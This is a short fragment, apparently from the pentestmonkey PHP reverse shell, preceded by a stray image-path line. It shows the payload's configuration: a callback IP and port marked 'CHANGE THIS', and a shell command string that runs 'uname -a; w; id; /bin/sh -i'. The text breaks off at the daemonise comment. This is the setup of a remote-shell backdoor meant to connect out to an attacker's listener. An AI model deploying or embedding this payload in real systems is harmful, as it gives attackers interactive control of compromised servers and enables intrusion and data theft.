 // -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.0.110';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//